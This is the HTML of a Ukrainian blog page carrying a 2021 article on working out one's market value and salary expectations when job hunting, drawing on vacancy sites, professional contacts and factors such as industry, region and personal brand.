<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4775"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-29 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-uk"><a href="https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li class="lang-item lang-item-32 lang-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-ru"><a href="https://patprofi.com/ru/skolko-vy-stoite-ili-kak-pravilno-ocifrovat-svoyu-cennost-dlya-rabotodatelya/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(https://patprofi.com/wp-content/uploads/2020/05/slider1-home1-1.jpg);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Blog Single</h1>
                                            </div>
                </div>
            </div>
        	<div class="entry-content">
		<div class="container">
			<div class="row">
				<div id="primary" class="content-area col-lg-9 col-md-9 col-sm-12 col-xs-12">
					<main id="main" class="site-main">
						
					
 

<article id="post-13582" class="blog-post post-box post-13582 post type-post status-publish format-standard has-post-thumbnail hentry category-statti">
    
            <div class="entry-media post-cat-abs">
                <img fetchpriority="high" width="1080" height="1080" src="https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83.jpg 1080w, https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/06/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83-720x720.jpg 720w" sizes="(max-width: 1080px) 100vw, 1080px" />                <div class="post-cat"><div class="posted-in"><a href="https://patprofi.com/category/statti/" rel="category tag">Статті</a></div></div>            </div>
            
            <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://patprofi.com/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-11T09:27:03+03:00">11.06.2021</time></a></span>            </div><!-- .entry-meta -->
            
            <h3 class="entry-title">Яка ваша вартість, або Як правильно «оцифрувати» свою цінність для роботодавця</h3>
        </header><!-- .entry-header -->

        <div class="entry-summary">

            <p>Навіщо знати, скільки ви коштуєте на ринку праці? Щоб впевнено і без запинки відповідати на питання рекрутера про те, скільки ви хочете отримувати за свою працю. Усвідомлюючи свою ціну як фахівця і цінність як досвідченого професіонала, ви швидше і легше працевлаштуєтися.</p>
<p>Існує й інший аспект. Знання «ринкового» рівня оплати допоможе вам оцінити, наскільки «в ринку» ви як фахівець (чи не переплачують вам, можливо варто набути нові навички і актуальні знання), і наскільки ринковою є ваша зарплата (чи достатньо високо вас цінують).</p>
<p><strong>Як зрозуміти чи порахувати, скільки ви коштуєте</strong></p>
<p>Досить часто зустрічаються «розрахункові» рекомендації: мовляв, порахуйте, скільки вам потрібно для комфортного життя в місяць, на тиждень, в день, в годину. Закладіть «зверху» на подорожі, великі витрати і мрії, а також суму на торг з роботодавцем і тому подібні «маневри». Звучить цілком розумно і справедливо: адже якщо ви продаєте свою працю, то повинні враховувати як мінімум її собівартість.</p>
<p>Але велика спокуса переоцінити свою вартість: назвати не ту ціну, яку реально вартуєте або яку готовий заплатити роботодавець, а ту, яку «дуже хочеться». Ба більше, ви можете призначити собі зарплату, спираючись на свої потреби &#8211; кредити, іпотеку, необхідність оплачувати дороге лікування літніх батьків або навчання дітей у престижних вузах. Роботодавців же цікавить не те, скільки вам потрібно, а скільки ви принесете компанії &#8211; у грошовому чи іншому еквіваленті.</p>
<p>Формулюючи вартість себе як фахівця, важливо окреслювати поле для маневру на трьох осях:</p>
<ul>
<li>«Хочу» (про це ми вже розповіли),</li>
<li>«Можу» (ваші знання, навички, зв&#8217;язки, досвід),</li>
<li>«Треба» (ситуативні вимоги ринку, нюанси, пов&#8217;язані з професією, спеціалізацією або галуззю).</li>
</ul>
<p>Вище ми висвітлили теоретичний підхід «оцифровки» своєї цінності для ринку. Нижче наведемо практичні способи, якими користуються більшість фахівців, керівників, а також ейчари, роботодавці, рекрутери, коли визначають, яку суму запропонувати в описі вакансії.</p>
<p><strong>Вивчіть вакансії на сайтах з пошуку роботи,</strong> на яких публікуються свіжі вакансії, де вас повинні цікавити посади, аналогічні вашій. Проаналізуйте, скільки пропонують роботодавці, від чого залежать суми в зарплатній «вилці».</p>
<p>Звертайте увагу на:</p>
<ul>
<li>масштаб бізнесу &#8211; чим більший бізнес, тим більше очікувань від фахівця, тим вищі вимоги до нього пред&#8217;являють компанії і тим вищу зарплату пропонують;</li>
<li>функціональні обов&#8217;язки &#8211; за схожими назвами посад може ховатися різний за важливістю та обсягом функціонал;</li>
<li>регіон &#8211; в Києві і містах-мільйонниках зарплати вищі;</li>
<li>вашу релевантність вимогам і очікуванням роботодавців &#8211; якщо не вистачає досвіду або навичок, навіть за аналогічної посади, &#8211; навряд чи варто розраховувати на рівень оплати, озвучений в описі вакансії (але можна спробувати, наростити навички і знання, домовитися).</li>
</ul>
<p><strong>Скорегуйте отримані цифри</strong></p>
<p>Є думка (і для деяких спеціальностей і посад воно справедлива!), що до відкритого ринку вакансій, а саме &#8211; до сайтів вакансій &#8211; доходять лише найнижче оплачувані вакансії. Більш престижну і добре оплачувану роботу рекрутери пропонують в профільних групах соцмереж, в спеціалізованих каналах у Телеграмі. Зберіть добірку таких і моніторьте свіжі пости.</p>
<p><strong>Запитайте людей що знають</strong></p>
<p>Люди люблять допомагати і відчувати себе експертами, а відповідь на питання &#8211; найпростіший спосіб цього добитися. Якщо у вашому колі є знайомі, родичі, друзі, колеги, що працюють у вашій галузі, професії або компанії мрії, &#8211; запитаєте у них про рівень зарплат.</p>
<p>Це ж питання можна задати у профільних спільнотах ейчарів і кар&#8217;єрних консультантів в соцмережах або навіть у публічних експертів, на сторінці або в блозі на який ви підписані, з ким поверхнево знайомі, нехай навіть з короткого ввічливого листування, в коментарях до цікавого посту.</p>
<p><strong>Що враховувати під час «оцифрування» бажаної зарплати</strong></p>
<ul>
<li>Забудьте про поняття «справедливої» ціни</li>
</ul>
<p>Її немає. Є ціна, за яку ви готові продавати свою працю, &#8211; і ціна, за яку вас готовий купити роботодавець. Ринок праці &#8211; такий же ринок, як і будь-який інший. А оптимальна ціна &#8211; та, про яку ви домовилися, спираючись на свої переваги і затребуваність.</p>
<ul>
<li>Пам&#8217;ятайте про галузеву «вилку»</li>
</ul>
<p>В одних галузях, наприклад, IT, платять за замовчуванням більше, навіть якщо ваша робота не впливає безпосередньо на результати бізнесу (наприклад, ви бухгалтер, секретар або HR-фахівець).</p>
<ul>
<li>Вартість фахівця на ринку &#8211; величина непостійна</li>
</ul>
<p>Так, пандемія і коронакриза внесли свої корективи в розцінки на ринку праці. Різко зросли в ціні фахівці з digital-навичками і доведеною здатністю ефективно працювати дистанційно. Якщо відбувається прорив в науці або технологіях, який впливає на бізнес прямо або побічно, &#8211; «дорожчають» фахівці, задіяні в цьому бізнесі.</p>
<ul>
<li>Попит визначає пропозицію</li>
</ul>
<p>На посадах, аналогічних вашій, можуть платити одну зарплату, але якщо ви Експерт з великої літери, зі сформованим особистим брендом, унікальними навичками або широкою мережею ділових контактів, &#8211; ви роботодавцю потрібні більше за інших, а отже, і запропонувати вам можуть більше.</p>
<p>Перерахуємо <strong>нюанси</strong>, які підвищують вашу вартість на ринку праці:</p>
<ul>
<li>досвід в галузі, у якій ви шукаєте роботу;</li>
<li>особистий бренд &#8211; вас знають як яскравого фахівця, який виступає на профільних заходах, пише статті та книги, дає експертні коментарі, консультує за межами основної роботи тощо;</li>
<li>наявність професійних зв&#8217;язків &#8211; особливо актуально для фахівців з продажу;</li>
<li>знання іноземної мови &#8211; в разі якщо компанія працює, має представництва або планує виходити на ринки країн, де розмовляють на цільовому мовою (англійська мова сам по собі ще не козир);</li>
<li>результативність &#8211; чітко сформульовані і оцифровані досягнення за останні 2-3 місяці роботи (бажано підтверджені рекомендаціями колишніх колег і керівників);</li>
</ul>
<p>додаткова освіта &#8211; курси підвищення кваліфікації, друга вища за релевантним профілем, МВА від бізнес-школи з відмінною репутацією на ринку.</p>

        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
                        <div class="share-post"></div>        </div>
        <div class="author-bio"><div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=132&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceb83d9f01ad913aec22ca0c55e16a58?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/></div><div class="author-info" style="background-image: url(https://patprofi.com/wp-content/themes/theratio/images/bg-author-bio.jpg)"><h5>hosting.pat@gmail.com</h5><p class="des"></p><div class="author-socials"></div></div></div>        <div class="post-nav clearfix"><div class="post-prev"><a href="https://patprofi.com/3-sposobu-privernuti-lidi-za-dopomogoyu-kontentu-email-marketingu-i-smm/" rel="prev"><div class="thumb-post-prev"><img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2021/06/6ac87dfc-8743-4952-90af-29987ee91ad8-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/06/6ac87dfc-8743-4952-90af-29987ee91ad8-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/06/6ac87dfc-8743-4952-90af-29987ee91ad8-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/06/6ac87dfc-8743-4952-90af-29987ee91ad8-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/06/6ac87dfc-8743-4952-90af-29987ee91ad8-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/06/6ac87dfc-8743-4952-90af-29987ee91ad8-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/06/6ac87dfc-8743-4952-90af-29987ee91ad8.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="info-post-prev"><h6><span class="title-link">3 способу привернути Ліди за допомогою контенту, email-маркетингу і SMM</span></h6><span>10.06.2021</span></div></a></div><div class="post-next"><a href="https://patprofi.com/10-situacij-na-roboti-koli-ni-u-bud-yakomu-razi-ne-potribno-vibachatisya/" rel="next"><div class="thumb-post-next"><img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2021/06/d0a0b69e-6db9-49c2-a57e-d6d492b31ae9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2021/06/d0a0b69e-6db9-49c2-a57e-d6d492b31ae9-150x150.jpg 150w, https://patprofi.com/wp-content/uploads/2021/06/d0a0b69e-6db9-49c2-a57e-d6d492b31ae9-300x300.jpg 300w, https://patprofi.com/wp-content/uploads/2021/06/d0a0b69e-6db9-49c2-a57e-d6d492b31ae9-1024x1024.jpg 1024w, https://patprofi.com/wp-content/uploads/2021/06/d0a0b69e-6db9-49c2-a57e-d6d492b31ae9-768x768.jpg 768w, https://patprofi.com/wp-content/uploads/2021/06/d0a0b69e-6db9-49c2-a57e-d6d492b31ae9-720x720.jpg 720w, https://patprofi.com/wp-content/uploads/2021/06/d0a0b69e-6db9-49c2-a57e-d6d492b31ae9.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="info-post-next"><h6><span class="title-link">10+ ситуацій на роботі, коли ні у будь-якому разі не потрібно вибачатися</span></h6><span>12.06.2021</span></div></a></div></div>        <div class="related-posts"><h3>Related Posts</h3><div class="row">    
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media post-cat-abs">
                    <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/"><img width="805" height="589" src="https://patprofi.com/wp-content/uploads/2023/06/1-805x589.png" class="attachment-theratio-grid-post-thumbnail size-theratio-grid-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
                    <div class="post-cat"><div class="posted-in"><a href="https://patprofi.com/category/statti/" rel="category tag">Статті</a></div></div>                </div>
                                <div class="inner-post">
                    <div class="entry-header">

                                                <div class="entry-meta">
                            <span class="posted-on"><a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-27T12:07:01+03:00">27.06.2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://patprofi.com/author/hosting-patgmail-com/">hosting.pat@gmail.com</a></span></span>                        </div><!-- .entry-meta -->
                        
                        <h5 class="entry-title"><a class="title-link" href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/" rel="bookmark">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a></h5>
                    </div><!-- .entry-header -->

                    <div class="the-excerpt">

                        Київ, 15 червня 2023 р. – у столиці...
                    </div><!-- .entry-content -->
                </div>
            </div>
        </div>
    </div>

        
    <div class="col-sm-6">
        <div class="post-box post-item">
            <div class="post-inner">
                                <div class="entry-media post-cat-abs">
                    <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/"><img width="800" height="300" src="https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1.jpg" class="attachment-theratio-grid-post-thumbnail size-theratio-grid-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1.jpg 800w, https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1-300x113.jpg 300w, https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1-768x288.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                    <div class="post-cat"><div class="posted-in"><a href="https://patprofi.com/category/statti/" rel="category tag">Статті</a></div></div>                </div>
                                <div class="inner-post">
                    <div class="entry-header">

                                                <div class="entry-meta">
                            <span class="posted-on"><a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T11:58:49+03:00">18.03.2023</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://patprofi.com/author/hosting-patgmail-com/">hosting.pat@gmail.com</a></span></span>                        </div><!-- .entry-meta -->
                        
                        <h5 class="entry-title"><a class="title-link" href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/" rel="bookmark">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a></h5>
                    </div><!-- .entry-header -->

                    <div class="the-excerpt">

                        Минулого року завдяки зусиллям об’єднання Укрсадвинпром та деяких...
                    </div><!-- .entry-content -->
                </div>
            </div>
        </div>
    </div>

    </div></div>    </div>
</article>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yaka-vasha-vartist-abo-yak-pravilno-ocifruvati-svoyu-cinnist-dlya-robotodavcya/#respond" style="display:none;">Скасувати коментар</a></small></h3><form action="https://patprofi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> <span class="required-field-message">Обов’язкові поля позначені <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="COMMENT..." required></textarea></p><div class="row"><p class="comment-form-author col-md-6"><input id="author" name="author" type="text" value="" size="30" placeholder="YOUR NAME *" required /></p>
<p class="comment-form-email col-md-6"><input id="email" name="email" type="text" value="" size="30" placeholder="YOUR EMAIL *" required /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Зберегти моє ім'я, e-mail, та адресу сайту в цьому браузері для моїх подальших коментарів.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="octf-btn octf-btn-dark" value="Опублікувати коментар" /> <input type='hidden' name='comment_post_ID' value='13582' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					</main><!-- #main -->
				</div><!-- #primary -->
				
				
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h6 class="widget-title">Недавні записи</h6>
		<ul>
											<li>
					<a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a>
									</li>
											<li>
					<a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a>
									</li>
											<li>
					<a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">Кіноподія до Різдва, квести та розіграші: різдвяний показ фільму- казки “Пекельна Хоругва, або Різдво Козацьке”</a>
									</li>
											<li>
					<a href="https://patprofi.com/texnologiya-rozumne-misto-u-vidbudovi-ukraini/">Технологія «розумне місто» у відбудові України</a>
									</li>
											<li>
					<a href="https://patprofi.com/epicstars/">EPICSTARS</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h6 class="widget-title">Категорії</h6>
			<ul>
					<li class="cat-item cat-item-122"><a href="https://patprofi.com/category/statti/">Статті</a> <span class="count">[218]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Останні новини</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2023/06/1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">27.06.2023</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">18.03.2023</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-150x150.png 150w, https://patprofi.com/wp-content/uploads/2022/12/c5d525_ce927bc40655467f8e4561b6af752b88_mv2-720x720.png 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">Кіноподія до Різдва, квести та розіграші: різдвяний показ фільму- казки “Пекельна Хоругва, або Різдво Козацьке”</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">25.12.2022</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section></aside><!-- #secondary -->
			</div>
		</div>	
	</div>

	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-post-type="ot_footer_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-809d588 elementor-section-content-middle has-lines-vertical has-lines-horizontal has-lines-horizontal-top elementor-section-boxed elementor-section-height-default elementor-section-height-default no-lines-vertical-center" data-id="809d588" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-462f550 ot-flex-column-vertical" data-id="462f550" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-171877e elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="171877e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a73e59 ot-flex-column-vertical" data-id="9a73e59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b1992b elementor-widget elementor-widget-image" data-id="0b1992b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://patprofi.com/wp-content/uploads/2020/04/logo.svg" class="attachment-full size-full wp-image-3071" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-ec0cbb0 elementor-widget elementor-widget-text-editor" data-id="ec0cbb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The secret is a smoothly working team of disparate people who are each endowed with some special talent..						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-272d1eb elementor-hidden-phone ot-flex-column-vertical" data-id="272d1eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41040ae elementor-hidden-phone ot-flex-column-vertical" data-id="41040ae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-534845a elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="534845a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9d51a93 ot-flex-column-vertical" data-id="9d51a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f6fe3 elementor-widget elementor-widget-heading" data-id="13f6fe3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Контакти</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-cee08b3 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cee08b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M425.951,89.021C386.864,32.451,324.917,0,256.006,0S125.148,32.451,86.061,89.021   c-38.895,56.284-47.876,127.541-24.072,190.496c6.367,17.192,16.488,33.895,30.01,49.547l150.378,176.634   c3.401,3.998,8.384,6.302,13.629,6.302c5.245,0,10.228-2.303,13.629-6.302l150.336-176.586   c13.582-15.742,23.69-32.427,30.004-49.481C473.827,216.562,464.846,145.305,425.951,89.021z M416.451,267.093   c-4.869,13.158-12.818,26.167-23.613,38.68c-0.03,0.03-0.06,0.06-0.084,0.096L256.006,466.487L119.174,305.768   c-10.789-12.502-18.738-25.51-23.655-38.794c-19.686-52.065-12.215-110.981,19.991-157.592   c32.307-46.76,83.519-73.578,140.496-73.578c56.976,0,108.182,26.817,140.49,73.578   C428.708,155.993,436.185,214.909,416.451,267.093z"></path>	</g></g><g>	<g>		<path d="M256.006,106.219c-55.276,0-100.252,44.97-100.252,100.252s44.97,100.252,100.252,100.252s100.252-44.97,100.252-100.252   C356.258,151.195,311.282,106.219,256.006,106.219z M256.006,270.918c-35.536,0-64.448-28.912-64.448-64.448   c0-35.536,28.912-64.448,64.448-64.448c35.536,0,64.448,28.912,64.448,64.448S291.542,270.918,256.006,270.918z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">вул. Миколи Грінченка, 18, Київ</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:theratio_interior@mail.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M498.826,206.613L317.294,24.881c-33.166-33.166-87.422-33.166-120.536-0.052L13.18,206.607   C4.681,215.106,0,226.406,0,238.426V467c0,24.816,20.229,45,45,45h422c24.81,0,45-20.224,45-45V238.426   C512,226.406,507.319,215.106,498.826,206.613z M217.919,46.094c10.776-10.776,24.929-16.163,39.083-16.163   c14.151,0,28.303,5.387,39.073,16.157l179.713,179.911L361.827,339.96l-51.794-52.041c-14.166-14.166-33-21.967-53.033-21.967   c-20.033,0-38.868,7.801-53.002,21.937l-52.177,51.877L36.288,225.944L217.919,46.094z M30,460.884V261.863l100.544,99.056   L30,460.884z M51.311,482c17.556-17.456,155.204-154.31,173.869-172.867c8.5-8.5,19.8-13.18,31.82-13.18   s23.32,4.681,31.794,13.155L460.866,482H51.311z M482,460.706l-99.011-99.482L482,262.213V460.706z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+38%20(098)%2008%2088%20325">

												<span class="elementor-icon-list-icon">
